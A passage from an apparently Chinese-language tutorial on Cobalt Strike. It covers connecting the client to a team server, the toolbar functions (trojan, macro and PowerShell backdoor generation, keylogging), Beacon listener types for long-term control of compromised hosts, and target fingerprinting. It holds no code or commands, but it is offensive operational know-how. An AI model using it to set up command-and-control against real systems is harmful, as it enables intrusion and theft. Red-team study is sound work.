

稍等片刻即可启动完成 (如果电脑较卡启动时间会稍微有点长多等一下)

7 Cobalt Strike客户端连接团队服务(Windows)

注意Cobalt Strike这款软件最好在虚拟机内执行避免后门反噬主机



解压CS安装包



启动方法1 直接管理员方式执行 cobaltstrike.bat



启动方法2 在CMD中运行,注意CMD也要管理员权限



启动CS完成后根据服务器配置输入IP ,端口,用户名,密码



看到服务器指纹确认点Yes 服务器指纹应与服务启动时一样

8 Cobalt Strik功能介绍

图标栏功能说明

1 添加新的 Cobalt Strik 团队服务器

2 删除当前 Cobalt Strik 团队服务器

3 新建一个监听器

4 切换图形会话按钮

5 切换列表会话按钮

6 以列表方式显示目标

7 密码凭证栏按钮

8 下载文件列表

9 键盘记录表

10 屏幕截图表

11 生成Windows下可执行木马

12 生成java签名applet攻击

13 生成office 宏攻击

14 生成powershell后门

15 文件托管按钮

16 管理web站点

17 帮助文档

18 关于







9 创建一个监控



9.1 监控器链接方式简介

beacon是cs内置的监听器,当我们在目标机器上成功执行Payload后,会返回一个shell发送到cs上。

foreign主要是提供给cs外的工具使用的监听器,例如派生出来msf的shell来进行后渗透。

External C2 是 cs引入的一种规范(或者框架),黑客可以利用这个功能拓展C2通信渠道,而不局限于默认提供的 http,https,dns,smb tcp 通道。大家可以参考 下载完整的规范说明。

简而言之, 用户可以使用这个框架来开发各种组件,包括如下组件:

- 第三方控制端(Controller):负责连接 Cobalt Strike TeamServer,并且能够使用自定义的 C2 通道与目标主机上的第三方客户端(Client)通信。

- 第三方客户端(Client):使用自定义C2通道与第三 Controller 通信,将命令转发至 SMB Beacon。

- SMB Beacon:在受害者主机上执行的标准 beacon。

9.2 Beacon分类



Beacon是Cobalt Strike运行在目标主机上的payload,Beacons是在隐蔽信道上给我们提供服务,用于长期控制受感染主机 。它的工作方式与Metasploit类似。在实际渗透过程中,我们可以将其 嵌入到可执行文件 、添加到Word文档或者通过利用主机漏洞来传递Beacon。

- DNS Beacon

- HTTP 和 HTTPS Beacon

- SMB Beacon

- TCP Beacon



9.2.1 DNS Beacon

DNS Beacon,就是使用DNS请求将Beacon返回。DNS 请求用于解析由你的 CS 团队服务器

DNS 响应也告诉 Beacon 如何从你的团队服务器下载任务

注意:

在CS 4.0及之后的版本中,DNS Beacon是一个仅DNS的Payload,在这个Payload中没有HTTP通信模式

DNS Beacon优点:

拥有更高的隐蔽性,但是速度相对于HTTP Beacon会更慢。

9.2.2 HTTP 和 HTTPS Beacon

HTTP Beacon 利用http请求来进行通信来向受害主机传达命令,达到控制对方主机的目的。缺点是明文传输。

HTTPS Beacon 增加了加密传输,其余跟http完全相同。

9.2.3 SMB Beacon

官网的解释为 :SMB Beacon 使用命名管道通过父 Beacon 进行通信,这种点对点通信借助 Beacons 在同一台主机上实现,它同样也适用于外部的互联网。Windows 当中借助在 SMB 协议中封装命名管道进行通信,因此,命名为 SMB Beacon。

以上的说法,其实就是将 Payload 运行(注入)后,创建了自定义命名管道(作服务端),等待连接即可。

9.2.3 TCP Beacon

TCP Beacon和SMB Beacon类似只不过TCP Beacon不是使用SMB与父Beacon进行通信而是使用TCP socket进行通信,cs4.0之后,这个技术就不适合做第一个木马使用,因为他的流量都是明文的,容易被发现但是这个技术,很适合在内网穿透的时候去使用,在内网穿透的时候一般只能使用tcp beacon去生成木马。



点击 或 点击监听器

或 点击监听器









10 Cobalt Strik 目标主机信息收集

Cobalt Strik内置信息收集模块 可以收集 目标主机的操作系统版本 系统位数 浏览器 版本 位数

方便攻击者针对性攻击

配置信息收集 有4个参数可以设置 分别为 本地URL 本地Host 本地端口 跳转URL

本地URL 配置的参数是访问ip后面的参数

本地Host 是当前Cobalt Strik服务器的内网或公网IP

本地端口 默认是80 如果80被占用了就需要设置其他的 如 81 82 83 都可以

跳转URL 默认可不设置跳转









